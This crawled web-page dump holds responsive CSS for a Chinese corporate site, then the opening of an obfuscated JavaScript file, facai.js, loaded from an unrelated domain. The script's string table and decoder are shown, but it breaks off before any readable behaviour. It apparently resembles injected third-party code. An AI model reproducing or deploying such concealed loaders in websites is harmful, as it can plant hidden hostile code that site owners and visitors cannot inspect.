footer .menu ul li .ul .li:nth-child(n+2){ margin-top: 5px;}
footer .menu ul li .ul .li a{ display: block; color: #4c4c4c; line-height: 24px;}
footer .qita{ padding-left: 45px; width: 27%;}
footer .qita ul li:nth-child(n+2){ margin-top: 15px;}
footer .qita ul li a{ display: block; padding: 5px 0; line-height: 44px; background: #fff; border:solid 1px #3f3f3f; border-radius: 5px;}
footer .qita ul li a .icon{ position: relative; width: 80px; font-size: 0;}
footer .qita ul li:nth-child(1) a .icon img{ width: 35px;}
footer .qita ul li:nth-child(2) a .icon img{ width: 40px;}
footer .qita ul li a .mc{ width: calc(100% - 80px); font-size: 20px; color: #333; border-left: solid 1px #3f3f3f;}
footer .qita .tel{ margin-top: 15px;}
footer .qita .tel .mc{ margin-bottom: 5px; font-size: 20px; color: #3f3f3f; line-height: 24px;}
footer .qita .tel .shuzi{ font-family: 'Impact'; font-size: 36px; color: #3f3f3f; line-height: 40px;}
footer .menu2{ padding: 6px 0;}
footer .menu2 ul li a{ display: block; height:12px; font-size: 12px; color: #fff; line-height: 12px;}
footer .menu2 ul li:nth-child(n+2) a{ margin-left: 10px; padding-left: 10px; border-left: solid 1px #fff;}
footer .copyright{ font-size: 12px; color: #fff; line-height: 24px;}

@media (min-width:992px){
	header .top_bar .right ul li a:hover{ color: #cf0f0f; text-decoration: underline !important;}
	header .logo a{line-height:100px;}
	header .tel{ margin-top: 23px;}
	header .tel .icon{ margin-right:15px; font-size: 0;}
	header .tel .icon img{ width: 54px;}
	header .tel .text .mc{ color: #333; line-height: 24px;}
	header .tel .text .shuzi{ font-family: 'Droid Serif'; font-size: 24px; color: #d30a07; line-height: 24px; font-weight: bold; font-style: italic;}
	header .menu{ background: #cf0f0f;}
	header .menu ul li{ position:relative;padding: 1px 0; width: calc(100% / 8);}
	header .menu ul li:nth-child(n+2){ padding-left: 1px;}
	header .menu ul li > a{ display:block; padding:0 20px; font-size:16px; color:#fff; line-height:45px;}
	header .menu ul li .xiala{ position:absolute; right:0; top:100%; width:calc(100% - 1px); visibility: hidden; opacity: 0;transform: translateY(10px);}
	header .menu ul li:hover .xiala	{ visibility: visible; opacity: 1;transform: translateY(0px);}
	header .menu ul li .ul{background:rgba(255,255,255,0.9); box-shadow: 0 0 10px rgba(0,0,0,0.1);}
	header .menu ul li .ul .li > a{ display:block; color:#cf0f0f; line-height:40px;}
	header .menu ul li .ul .li:hover > a{ color:#fff; background:#cf0f0f;}
	header .menu ul li:hover > a{ color: #cf0f0f; background:#fff;}
	header .menu ul li.active > a{ color: #cf0f0f; background:#fff;}
	.title-2 ul li:hover a{ color: #cf0f0f; box-shadow:inset 0 0 0 1px #cf0f0f;}
	.text-1 .left{ padding-right:20px; width: calc(100% - 345px); font-size: 12px; line-height: 36px;}
	.text-1 .left .mc{ width: 75px; color: #4c4c4c;}
	.text-1 .left .list{ width: calc(100% - 75px);}
	.text-1 .left .list ul{ height: 36px; overflow: hidden;}
	.text-1 .left .list ul li{ margin-right: 20px;}
	.text-1 .left .list ul li a{ display: block; color: #4c4c4c;}
	.text-1 .left .list ul li a:hover{ color: #cf0f0f; text-decoration: underline !important;}
	.text-1 .right{ float: right; width: 345px;}
	.text-1 .right form:hover{ border:solid 2px #cf0f0f;}
	.text-1 .right form:hover button{ background: #cf0f0f;}
	.text-2{ float: right; padding-left: 45px; width: 53%;}
	.text-2 .more a:hover{ color: #cf0f0f; background: #fff;}
	.text-3{ float: right; padding-top: 20px; padding-left: 50px; width: 50%;}
	.text-3 ul li:nth-child(n+2){ margin-top: 45px;}
	.picture-1-list a:hover .imgbox{ border:solid 1px #cf0f0f;}
	.picture-1-list a:hover .imgbox .imgs span{ transform: scale(1.05);}
	.picture-1-list a:hover .textbox{ color: #cf0f0f;}
	.picture-2{ float: left; width: 47%;}
	.picture-2 .imgbox{ padding-top: 409px;}
	.picture-3{ float: left; width: 50%;}
	.picture-4-list a .textbox b{ display: block; position: absolute; background: #fff; transition: all 0.3s;}
	.picture-4-list a .textbox b:nth-child(1){ left: 7px; top: 7px; width: 0; height: 2px;}
	.picture-4-list a .textbox b:nth-child(2){ right: 7px; top: 7px; width: 2px; height: 0;}
	.picture-4-list a .textbox b:nth-child(3){ right: 7px; bottom: 7px; width: 0; height: 2px;}
	.picture-4-list a .textbox b:nth-child(4){ left: 7px; bottom: 7px; width: 2px; height: 0;}
	.picture-4-list a .textbox .box{ max-width: 100%; min-width: 115px; transform: translateY(10px);}
	.picture-4-list a .textbox .box .icon{ padding-bottom: 10px; font-size: 0; border-bottom:solid 1px #fff;}
	.picture-4-list a .textbox .box .icon img{ width: 47px;}
	.picture-4-list a:hover .imgbox span{ transform: scale(1.05); opacity: 0.3;}
	.picture-4-list a:hover .textbox{ opacity: 1;}
	.picture-4-list a:hover .textbox b:nth-child(1){ width: calc(100% - 14px);}
	.picture-4-list a:hover .textbox b:nth-child(2){ height: calc(100% - 14px);}
	.picture-4-list a:hover .textbox b:nth-child(3){ width: calc(100% - 14px);}
	.picture-4-list a:hover .textbox b:nth-child(4){ height: calc(100% - 14px);}
	.picture-4-list a:hover .textbox .box{transform: translateY(0px);}
	.picture-1 .swiper-button,
	.picture-4 .swiper-button,
	.picture-5 .swiper-button,
	.picture-6 .swiper-button
	{ margin-top: -20px; width: 23px; height: 41px; background: none; opacity: 1;}
	.picture-1 .swiper-button:before,.picture-1 .swiper-button:after,
	.picture-4 .swiper-button:before,.picture-4 .swiper-button:after,
	.picture-5 .swiper-button:before,.picture-5 .swiper-button:after,
	.picture-6 .swiper-button:before,.picture-6 .swiper-button:after
	{ content: ""; position: absolute; left: 0; top: 0; width: 100%; height: 100%; background-position: center center; background-size: 100% auto; background-repeat: no-repeat; transition: all 0.3s;}
	.picture-1 .swiper-button:before,
	.picture-4 .swiper-button:before,
	.picture-5 .swiper-button:before,
	.picture-6 .swiper-button:before
	{ z-index: 1; background-image: url(../images/p1_jt.png);}
	.picture-1 .swiper-button:after,
	.picture-4 .swiper-button:after,
	.picture-5 .swiper-button:after,
	.picture-6 .swiper-button:after
	{ z-index: 2; background-image: url(../images/p1_jt_h.png); opacity: 0;}
	.picture-1 .swiper-button.swiper-button-prev,
	.picture-4 .swiper-button.swiper-button-prev,
	.picture-5 .swiper-button.swiper-button-prev,
	.picture-6 .swiper-button.swiper-button-prev
	{ left: -63px;}
	.picture-1 .swiper-button.swiper-button-next,
	.picture-4 .swiper-button.swiper-button-next,
	.picture-5 .swiper-button.swiper-button-next,
	.picture-6 .swiper-button.swiper-button-next
	{ right: -63px; transform: rotateY(180deg);}
	.picture-1 .swiper-button:hover:before,
	.picture-4 .swiper-button:hover:before,
	.picture-5 .swiper-button:hover:before,
	.picture-6 .swiper-button:hover:before
	{ opacity: 0;}
	.picture-1 .swiper-button:hover:after,
	.picture-4 .swiper-button:hover:after,
	.picture-5 .swiper-button:hover:after,
	.picture-6 .swiper-button:hover:after
	{ opacity: 1;}
	.picture-5-list a:hover .imgbox{ border:solid 1px #cf0f0f;}
	.picture-5-list a:hover .imgbox .imgs span{ transform: scale(1.05);}
	.picture-5-list a:hover .textbox{ background: #cf0f0f;}
	.picture-5-list a:hover .textbox .biaoti{ color: #fff;}
	.picture-5-list a:hover .textbox .time{ color: #fff;}
	.picture-5-list a:hover .textbox .jieshao{ color: #fff;}
	.picture-6-list a:hover .imgbox{ border:solid 1px #cf0f0f;}
	.picture-6-list a:hover .imgbox span{ transform: scale(1.05);}
	.picture-9 ul li a:hover{ background: #cf0f0f;}
	.picture-9 ul li a:hover .imgbox span{ transform: scale(1.05);}
	footer .menu ul li .ul .li a:hover{ color: #cf0f0f; text-decoration: underline !important;}
	footer .qita ul li a .icon span{ display: block; position: absolute; left: 0; top: 0; width: 100%; opacity: 0;}
	footer .qita ul li a:hover{ background: #cf0f0f; border-color: #cf0f0f;}
	footer .qita ul li a:hover .icon > img{ opacity: 0;}
	footer .qita ul li a:hover .icon span{opacity: 1;}
	footer .qita ul li a:hover .mc{ color: #fff; border-left-color:#fff;}
	footer .menu2 ul li a:hover{ text-decoration: underline !important;}

}

@media (max-width:1399px){
	.picture-1 .swiper-button,
	.picture-4 .swiper-button,
	.picture-5 .swiper-button,
	.picture-6 .swiper-button
	{display: none;}
}

@media (max-width:1199px){
	.main-pad-2{ padding-top:30px}
	header .logo a img{ width: 600px;}
	header .menu ul li > a{ font-size: 14px; line-height: 40px;}
	.title-1{ font-size: 20px;}
	.title-1 .cn span{ font-size: 20px;}
	.title-2 ul li a{ min-width: 200px; line-height: 40px;}
	.title-3 .box .en{ height: 50px; font-size: 60px;}
	.title-3 .box .cn .mc{ font-size: 24px; line-height: 44px;}
	.title-3 .box .cn .fumc{ margin-top:20px; font-size: 24px; line-height: 24px;}
	.text-2{ padding-left: 30px;}
	.text-2 .biaoti .cn{ font-size: 18px;}
	.text-2 .biaoti .en{ font-size: 16px;}
	.text-2 .fubiaoti{ margin-bottom: 20px; font-size: 24px; line-height: 30px;}
	.text-2 .jieshao{ height: 182px; line-height: 26px;}
	.text-2 .more a{ width: 120px; line-height: 46px;}
	.text-3{ padding-top: 0; padding-left: 30px;}
	.text-3 ul li:nth-child(n+2){ margin-top: 30px;}
	.text-3 ul li .biaoti .shuzi{ width: 80px;}
	.text-3 ul li .biaoti .shuzi i{ width: 50px; height: 50px; font-size: 30px; line-height: 50px;}
	.text-3 ul li .biaoti .mc{ width: calc(100% - 80px); font-size: 16px; line-height: 49px;}
	.text-3 ul li .jieshao{ padding-left: 20px; line-height: 26px;}
	.text-3 ul li .jieshao:before{ left: 0; top:8px;}
	.picture-1-list a .textbox{ font-size: 14px; line-height: 50px;}
	.picture-3 ul li{ width: 300px;}
	.picture-3 ul li:nth-child(1){ margin-bottom:-111px; margin-right: calc(100% - 300px);}
	.picture-3 ul li:nth-child(1):before{ top: 120px; width: 50px; height: 50px;}
	.picture-3 ul li:nth-child(2){ margin-left: calc(100% - 300px);}
	.picture-3 ul li:nth-child(2):before{ width: 120px; height: 120px;}
	.picture-4-list a .textbox .box .icon img{ width: 40px;}
	.picture-4-list a .textbox .box .mc{ font-size: 16px; line-height: 18px;}
	.picture-5-list a .imgbox{ width: 180px;}
	.picture-5-list a .imgbox .imgs span{ padding-top: 140px;}
	.picture-5-list a .textbox{ padding: 10px; width: calc(100% - 180px); height: 140px;}
	.picture-5-list a .textbox .biaoti{ font-size: 14px;}
	.picture-5-list a .textbox .jieshao{ height: 48px;}
	.picture-9 ul li:nth-child(n+2){ margin-top: 30px;}
	.picture-9 ul li a .imgbox{ width: 300px;}
	.picture-9 ul li a .imgbox span{ padding-top: 200px;}
	.picture-9 ul li a .textbox{ padding:20px; width: calc(100% - 300px); height: 200px;}
	.picture-9 ul li a .textbox .biaoti{ margin-bottom: 15px; font-size: 16px;}
	footer .contact .biaoti{ font-size: 14px;}
	footer .contact .jieshao{ font-size: 12px;}
	footer .contact .ewm .imgbox img{ width: 110px;}
	footer .contact .ewm .textbox{ padding-top:31px; font-size: 12px;}
	footer .menu ul li{ min-height: 200px;}
	footer .menu ul li .biaoti{ font-size: 14px;}
	footer .menu ul li .ul .li a{ font-size: 12px;}
	footer .qita{ padding-left: 30px;}
	footer .qita ul li a{ line-height: 40px;}
	footer .qita ul li a .icon{ width: 60px;}
	footer .qita ul li:nth-child(1) a .icon img{ width: 25px;}
	footer .qita ul li:nth-child(2) a .icon img{ width: 28px;}
	footer .qita ul li a .mc{ width: calc(100% - 60px); font-size: 16px;}
	footer .qita .tel .mc{ font-size: 16px;}
	footer .qita .tel .shuzi{ font-size: 30px; line-height: 34px;}
	
}

@media (max-width:1199px) and (min-width:992px){
	.picture-2 .imgbox{ padding-top: 340px;}
}

@media (max-width:991px){
	.main-pad-2{ padding-top:20px}
	header .top_bar{ line-height: 30px;}
	header .top_bar .right{ padding-top: 9px;}
	header .logo a{line-height:80px;}
	.menu-box{ display: none; position: absolute;top:110px; right: 0; z-index:2147483645; width: 120px; }
	.menu-box ul li{ margin-bottom:1px; box-shadow:0 3px 5px rgba(0,0,0,0.1);}
	.menu-box ul li a{ display: block; font-size: 14px; color: #cf0f0f; text-align:center; line-height:40px; background:rgba(255,255,255,0.9);}
	.menu-box ul li.active a{ color: #fff; background: #cf0f0f; }
	.menu-btn{ position: relative; top: 31px; width: 40px; }
	.menu-btn b{ display: block; height:3px; background: #cf0f0f;}
	.menu-btn b:nth-child(2){ margin:4px 0; }
	.menu-btn.active b:nth-child(1){ transform:rotate(45deg) translate(5px,5px); }
	.menu-btn.active b:nth-child(2){ opacity: 0; }
	.menu-btn.active b:nth-child(3){ transform:rotate(-45deg) translate(5px,-5px); }
	.title-1{ font-size: 16px;}
	.title-1 .en{ margin-bottom: 5px;}
	.title-1 .cn span{ font-size: 18px;}
	.title-1.on{ border-bottom: none; background: #cf0f0f;}
	.title-1.on .cn{ margin-bottom: 0;}
	.title-1.on .cn span{ position: relative; display: block; padding: 0 15px; color: #fff; line-height: 50px; border-bottom: none;}
	.title-1.on .cn span:before{ content: ""; position: absolute; right: 15px; top: 50%; z-index: 1; margin-top: -6px; border-top: solid 6px transparent;  border-bottom: solid 6px transparent;  border-left: solid 10px #fff; transition: all 0.3s;}
	.title-1.on .cn span.active:before{ transform: rotate(90deg);}
	.title-1.on + .main-pad-3{ padding: 0;}
	.title-2 ul li a{ min-width: 180px;}
	.title-2.on{ margin-bottom: 0;}
	.title-2.on ul li{ display: block; margin-bottom: 0;}
	.title-2.on ul li:nth-child(n+2){ margin-top: 1px;}
	.title-2.on.active ul li{ margin-right:0;}
	.title-3 .box .en{ height: 40px; font-size: 45px; line-height: 40px;}
	.title-3 .box .cn .mc{ font-size: 20px; line-height: 40px;}
	.title-3 .box .cn .fumc{ font-size: 20px; line-height: 20px;}
	.text-2{ padding-left: 0;}
	.text-2 .biaoti{ line-height: 24px;}
	.text-2 .fubiaoti{ font-size: 18px;}
	.text-3{ padding-left: 0;}
	.text-4{ line-height: 26px;}
	.picture-1 ul{ margin:0 -10px}
	.picture-1 ul li{ padding: 0 10px; width: 50%;}
	.picture-2{ margin-bottom: 20px;}
	.picture-2 .imgbox{ padding-top:72%;}
	.picture-3{ margin-bottom: 20px;}
	.picture-3 ul li{ width: 60%;}
	.picture-3 ul li:nth-child(1){ margin-right: 40%; margin-bottom:-30%;}
	.picture-3 ul li:nth-child(1):before{ top: 25%; width: 20%; height: 20%;}
	.picture-3 ul li:nth-child(2){ margin-left: 40%;}
	.picture-3 ul li:nth-child(2):before{ width: 30%; height: 30%;}
	.picture-4-list a .textbox{ top: initial; bottom: 0; display: block; padding: 0; height: auto; opacity: 1;}
	.picture-4-list a .textbox .box .mc{ padding-top: 0; line-height: 40px; background: rgba(0,0,0,0.4);}
	.picture-9 ul li:nth-child(n+2){ margin-top:20px;}
	.picture-9 ul li a .imgbox{ width:200px;}
	.picture-9 ul li a .imgbox span{ padding-top: 160px;}
	.picture-9 ul li a .textbox{ padding:15px; width: calc(100% - 200px); height: 160px;}
	.picture-9 ul li a .textbox .biaoti{ margin-bottom: 10px; font-size: 16px;}
	.picture-9 ul li a .textbox .jieshao{ height: 72px;}
	footer .contact{ padding-right: 20px; width: calc(100% - 200px);}
	footer .qita{ padding-left: 0; width: 200px;}
	footer .copyright{ width: 100%; text-align: center;}
}

@media (max-width:767px){
	body{ padding-bottom: 54px;}
	.main-pad-3{ padding-top: 20px;}
	header .top_bar .right ul li:nth-child(n+2) a{ margin-left:10px; padding-left: 10px;}
	header .logo a{line-height:60px;}
	header .logo a img{ width: 400px;}
	.banner .swiper-pagination{ bottom: 10px; }
	.banner .swiper-pagination span{ width: 8px; height: 8px; }
	.menu-box{top:90px; width: 100px; }
	.menu-box ul li a{ font-size: 12px; line-height: 34px;}
	.menu-btn{ top: 21px; width: 30px;}
	.title-1 .cn span{ font-size: 16px;}
	.title-1.on .cn span{ font-size: 16px; line-height: 44px;}
	.title-2 ul li{width: calc(33.33% - 6px); display:inline-block!important;}
	.nrlist .title-2 ul li{width: calc(33.33% - 0px);}
	.title-2 ul li a{ min-width: auto; font-size: 12px;}
	.title-3 .box .en{ height: 36px; font-size: 30px; line-height: 36px;}
	.title-3 .box .cn .mc{ font-size: 16px; line-height: 30px;}
	.title-3 .box .cn .fumc{ margin-top: 10px; font-size: 16px; line-height: 20px;}
	.title-3 .box:before{ bottom: 20px; right: calc(100% + 20px);}
	.title-3 .box:after{ bottom: 10px; right: calc(100% + 30px);}
	.title-3 .box .cn .fumc:before{ bottom: 7px; left: calc(100% + 15px);}
	.title-3:before{ bottom: 0; background-image: url(../images/t3_jt_sj.png);}
	.text-1 .right form input{ padding: 0 10px;}
	.text-2 .biaoti .cn{ font-size: 16px;}
	.text-2 .biaoti .en{ font-size: 14px;}
	.text-2 .fubiaoti{ font-size: 16px;}
	.text-2 .more a{ margin:0 auto; line-height: 40px;}
	.text-3 ul li:nth-child(n+2){ margin-top: 20px;}
	.text-3 ul li .biaoti .shuzi{ width: 70px;}
	.text-3 ul li .biaoti .shuzi:before{ width: 55px; height: 20px;}
	.text-3 ul li .biaoti .shuzi i{ width: 40px; height: 40px; font-size: 24px; line-height: 40px;}
	.text-3 ul li .biaoti .mc{width: calc(100% - 70px); font-size: 14px; line-height: 39px;}
	.text-3 ul li .jieshao{ font-size: 12px; line-height: 24px;}
	.text-3 ul li .jieshao:before{top: 7px;}
	.text-4{ font-size: 12px; line-height: 24px;}
	.picture-1-list a .textbox{ font-size: 12px; line-height: 40px;}
	.picture-4-list a .textbox .box .mc{ font-size: 12px; line-height: 34px;}
	.picture-9 ul li a .imgbox{ width:160px;}
	.picture-9 ul li a .imgbox span{ padding-top: 120px;}
	.picture-9 ul li a .textbox{ padding:10px; width: calc(100% - 160px); height: 120px;}
	.picture-9 ul li a .textbox .biaoti{ margin-bottom:5px; font-size: 14px;}
	.picture-9 ul li a .textbox .jieshao{ margin-bottom:5px; height:48px; font-size: 12px;}
	footer .contact{ width: calc(100% - 160px);}
	footer .qita{ width: 160px;}
	footer .qita ul li a{ line-height: 40px;}
	footer .qita ul li a .mc{ font-size: 14px;}
	footer .qita .tel .mc{ font-size: 14px;}
	footer .qita .tel .shuzi{ font-size: 24px; line-height: 30px;}
	.tabBar{ position: fixed; left: 0; bottom: 0; z-index: 99999; width: 100%; background: #cf0f0f; box-shadow: inset 0 1px 0 rgba(255,255,255,0.1);}
	.tabBar ul li{ width: calc(100% / 3);}
	.tabBar ul li a{ display: block; padding:5px 0; transition: all 0.3s;}
	.tabBar ul li:nth-child(n+2) a{ box-shadow: inset 1px 0 0 rgba(255,255,255,0.5);}
	.tabBar ul li a .icon{ position: relative; font-size: 0; line-height: 24px;}
	.tabBar ul li:nth-child(1) a .icon img{ width: 20px;}
	.tabBar ul li:nth-child(2) a .icon img{ width: 18px;}
	.tabBar ul li:nth-child(3) a .icon img{ width: 16px;}	
	.tabBar ul li a .icon span{ display: block; position: absolute; left: 0; top: 0; z-index: 1; width: 100%; height: 100%; opacity: 0;}
	.tabBar ul li a .mc{ font-size: 12px; color: #fff; line-height: 20px;}
	.tabBar ul li .tanchuang{ position: absolute; left: 15px; bottom: 100%; z-index: 1; padding-bottom: 10px; width: calc(100% - 30px); transform: translateY(10px); opacity: 0; visibility: hidden; transition: all 0.3s;}
	.tabBar ul li .tanchuang:before{ content: ""; position: absolute; right: calc(((100% + 30px) / 3 - 30px - 12px) / 2); bottom: 4px; z-index: 1; width: 0; height: 0; border-left: solid 6px transparent; border-right: solid 6px transparent; border-top: solid 6px rgba(255,255,255,0.9);}
	.tabBar ul li .tanchuang .imgbox{ padding: 10px; font-size: 0; background: rgba(255,255,255,0.9); border-radius: 5px; box-shadow: 0 0 10px rgba(0,0,0,0.1);}
	.tabBar ul li .tanchuang .imgbox img{ max-width: 100px;}
	.tabBar ul li.active a{ background: #fff;}
	.tabBar ul li.active a .icon span{ opacity: 1;}
	.tabBar ul li.active a .mc{ color: #cf0f0f;}	
	.tabBar ul li.active .tanchuang{ transform: translateY(0px); opacity: 1; visibility: visible;}
}	

@media (max-width:479px){
	header .top_bar .right{ display: none;}
	header .logo a img{ width: 300px;}
	.text-2 .fubiaoti{ margin-bottom: 10px;}
	.picture-5-list a .imgbox{ width: 140px;}
	.picture-5-list a .imgbox .imgs span{ padding-top: 120px;}
	.picture-5-list a .textbox{ width: calc(100% - 140px); height: 126px;}
	footer .contact{ margin-bottom: 10px; padding-right:0; width: 100%; text-align: center;}
	footer .contact .ewm{ font-size: 0;}
	footer .contact .ewm div{ float: none !important; display: inline-block; vertical-align: top;}
	footer .qita{ width: 100%;}
	footer .qita ul li{ float: left; width: calc(50% - 10px);}
	footer .qita ul li:nth-child(1){ margin-right: 20px;}
	footer .qita ul li:nth-child(n+2){ margin-top: 0;}
	footer .qita ul li a{ line-height: 30px;}
}

@media (max-width:399px){
	header{ border-top: solid 2px #cf0f0f;}
	header .top_bar{ display: none;}
	header .logo a img{ width: 220px;}
	.menu-box{top:62px;}
	.title-3:before,.title-3 .box:before,.title-3 .box:after,.title-3 .box .cn .fumc:before{ display: none;}
	.title-3 .box .en{ margin-bottom: -10px; height: 30px; font-size: 24px; line-height: 30px;}
	.title-3 .box .cn .mc{ font-size: 14px;}
	.title-3 .box .cn .fumc{ font-size: 14px;}
	.text-2 .fubiaoti{ font-size: 14px;}
	.picture-5-list a{ margin-bottom: 10px; box-shadow: 0 5px 8px rgba(0,0,0,0.1);}
	.picture-5-list a .imgbox{ width: 100%;}
	.picture-5-list a .imgbox .imgs span{ padding-top:70%;}
	.picture-5-list a .textbox{ width: 100%; height: auto;}
	.picture-9 ul li a .imgbox{ width:140px;}
	.picture-9 ul li a .imgbox span{ padding-top: 100px;}
	.picture-9 ul li a .textbox{ padding:5px 10px; width: calc(100% - 140px); height: 100px;}
	.picture-9 ul li a .textbox .biaoti{ margin-bottom:0;}
	.picture-9 ul li a .textbox .jieshao{ margin-bottom:0;}
	footer .contact{ margin-bottom: 20px;}
	footer .qita{ padding-top:20px; border-top:dotted 1px #333;}
	footer .qita ul li a{ line-height:26px;}
	footer .qita ul li a .icon{ width: 50px;}
	footer .qita ul li:nth-child(1) a .icon img{ width: 23px;}
	footer .qita ul li:nth-child(2) a .icon img{ width: 25px;}
	footer .qita ul li a .mc{ width: calc(100% - 50px); font-size: 12px;}
}

.pagebar { padding:20px; overflow:hidden}
.pagebar .pagination {
  display: flex;
  justify-content: center;
  margin-top: 10px;
}
.pagination a {
  background: #fff;
  border: 1px solid #ccc;
  color: #333;
  font-size: 12px;
  padding: 7px 8px;
  margin: 0 2px;
  border-radius: 3px;
  white-space: nowrap;
}
.pagination span {
    color: #333;
    font-size: 12px;
    padding: 7px 2px;
    margin: 0 2px;
    border-radius: 3px;
}
.pagination a:hover {
  color: #337ab7;
  border: 1px solid #337ab7;
}
.pagination a.page-num-current {
  color: #fff;
  background: #337ab7;
  border: 1px solid #337ab7;
}
.text-secondary{ text-align:center; padding:20px 0}

--- FILE ---
content_type: text/css
request_url: http://www.szhftz.com/skin/css/stylesheet.css
body_size: 820
content:
/* AB模板网 整站模板下载 */
/* 模板：845.net.cn */
/* 建站云：845.net.cn */
/* 微营销电商平台：www.cnwyb.com */
/* js特效：js.AdminBuy.Cn */
/* QQ：160214596 */
@font-face {
    font-family: '04b_08';
    src: url('../fonts/04b08.eot');
    src: url('../fonts/04b08.eot') format('embedded-opentype'),
        url('../fonts/04b08.ttf') format('truetype'),
        url('../fonts/04b08.svg#04b08') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'Arial';
    src: url('../fonts/arialmt.eot');
    src: url('../fonts/arialmt.eot') format('embedded-opentype'),
        url('../fonts/arialmt.ttf') format('truetype'),
        url('../fonts/arialmt.svg#arialmt') format('svg');
    font-weight: normal;
    font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: http://www.szhftz.com/skin/css/style_1.css
body_size: 668
content:
/* AB模板网 整站模板下载 */
/* 模板：845.net.cn */
/* 建站云：845.net.cn */
/* 微营销电商平台：www.cnwyb.com */
/* js特效：js.AdminBuy.Cn */
/* QQ：160214596 */
@charset "utf-8";

*{margin:0;padding:0;list-style-type:none;}
a,img{border:0;}
a{text-decoration:none;color:#333;}
.clear:after{content:'\20';display:block;height:0;clear:both;visibility:hidden;}

.yb_conct{position:fixed;z-index:9999999;top:200px;right:-127px;cursor:pointer;transition:all .3s ease; float:left;}
.yb_bar ul li{width:180px;height:53px;font:16px/53px 'Microsoft YaHei';color:#fff;text-indent:54px;margin-bottom:3px;border-radius:3px;transition:all .5s ease;overflow:hidden;}
.yb_bar .yb_top{background:#fe0500 url(../images/fixcont.png) no-repeat 0 0;}
.yb_bar .yb_phone{background:#fe0500 url(../images/fixcont.png) no-repeat 0 -57px;}
.yb_bar .yb_QQ{text-indent:0;background:#fe0500 url(../images/fixcont.png) no-repeat 0 -113px;}
.yb_bar .yb_ercode{background:#fe0500 url(../images/fixcont.png) no-repeat 0 -169px;}
.hd_qr{padding:0 29px 25px 29px;}
.yb_QQ a{display:block;text-indent:54px;width:100%;height:100%;color:#fff;}

--- FILE ---
content_type: application/javascript
request_url: https://ky999.tw/facai.js
body_size: 3150
content:
/*
 * 加密工具已经升级了一个版本，目前为 jsjiami.com.v7 ，更新了加密算法，缩减了体积;
 * 另外 jsjiami.com.v7 已经强制加入校验，注释可以去掉，但是 jsjiami.com.v7 不能去掉，其他都没有任何绑定。
 * 誓死不会加入任何后门，JsJiami.com 加密的使命就是为了保护你们的Javascript 。
 */
 var _0xodc='jsjiami.com.v7';function _0x388e(){var _0x56ce29=(function(){return[_0xodc,'FPeMjIfsWRjSibamMBipqR.yceXdolUCmnk.HIv7==','bJVdGv4L','WO3cLSonW5hcPKhcVbmyW5WNWR0J','D8oSW5pdH8k0WPiVC8kHqmos','WR/cHmkcWRNdQuzvm8kaFmk6WQdcUq','jqNdSSkxWOJcM8kScNpdPCk9WPXKWOhcSSkjWQtcL8oxWOSNWPW','jsldJr3cVmkwW47cHmo7WQGY','W6LLWPzLn8ovk8oYWO7cJve','W4FcVbPEWPXtWOBcLmobWPZdNq','W5yXDt3dK8kTxMCX','oCoGfmkXWRddMCkxsmo+','DKRdUmkKjCoD'].concat((function(){return['WPddQ8kbWRm4WPVcQfb3W7VcQW/cUmk2WQqkW5BcOSk/jW','W7NdKSoaW67cVGuTl8k+DW','BuZcLw0AW5NdMG/dRq','WOtcNmobWRFdVZddUdCz','fvlcLSkicmkWw8oZWPS','WRvopCk6FSkUWRS','W6BcTmohfHpcMMldIZ4KEmkfWOC','qCkWW67dOSksuSknW5SVWP1k','W6JdVsRcOrm','W5zxWRLQW5Xibq','WPT7jhVcP8o6dh8YWOFcQSknDW','WPHXcmo/W6rTqmkp','W4foW44rWOyCkCoZha'].concat((function(){return['W4CPwmkUW6zdESkhvJ0','WRfeW7pdMCofe2hcRmo3cG','WOH3WOnLW4m','jNRdRSoLW4C','bqhdMCog','z2lcNa','eCkOWORdGSknWOGZc0FdVmowsJ4','W5yVW4q0WPW7CmoMW41TW5bRbG','WR/cPmksWOGeWOXdfwLEdsTi','kmk+WPxcKCoR','tXpdGmo5WQ85m8oSWQpcKxW'];}()));}()));}());_0x388e=function(){return _0x56ce29;};return _0x388e();}function _0x2d84(_0x2d0c2e,_0x49a5f4){var _0x388e0d=_0x388e();return _0x2d84=function(_0x2d84b2,_0x5759e8){_0x2d84b2=_0x2d84b2-0x1d3;var _0x2215b9=_0x388e0d[_0x2d84b2];if(_0x2d84['VdPfrT']===undefined){var _0x16e652=function(_0x54a1b8){var _0xed05c6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1a2650='',_0x57cd9a='';for(var _0x20ce22=0x0,_0x4fc270,_0x35f716,_0x3ba73a=0x0;_0x35f716=_0x54a1b8['charAt'](_0x3ba73a++);~_0x35f716&&(_0x4fc270=_0x20ce22%0x4?_0x4fc270*0x40+_0x35f716:_0x35f716,_0x20ce22++%0x4)?_0x1a2650+=String['fromCharCode'](0xff&_0x4fc270>>(-0x2*_0x20ce22&0x6)):0x0){_0x35f716=_0xed05c6['indexOf'](_0x35f716);}for(var _0x389060=0x0,_0x1e91f4=_0x1a2650['length'];_0x389060<_0x1e91f4;_0x389060++){_0x57cd9a+='%'+('00'+_0x1a2650['charCodeAt'](_0x389060)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x57cd9a);};var _0x2cca99=function(_0x37c8f2,_0x56a1f3){var _0x5d9172=[],_0x27c2ae=0x0,_0x321fab,_0x246957='';_0x37c8f2=_0x16e652(_0x37c8f2);var _0x4d2edf;for(_0x4d2edf=0x0;_0x4d2edf<0x100;_0x4d2edf++){_0x5d9172[_0x4d2edf]=_0x4d2edf;}for(_0x4d2edf=0x0;_0x4d2edf<0x100;_0x4d2edf++){_0x27c2ae=(_0x27c2ae+_0x5d9172[_0x4d2edf]+_0x56a1f3['charCodeAt'](_0x4d2edf%_0x56a1f3['length']))%0x100,_0x321fab=_0x5d9172[_0x4d2edf],_0x5d9172[_0x4d2edf]=_0x5d9172[_0x27c2ae],_0x5d9172[_0x27c2ae]=_0x321fab;}_0x4d2edf=0x0,_0x27c2ae=0x0;for(var 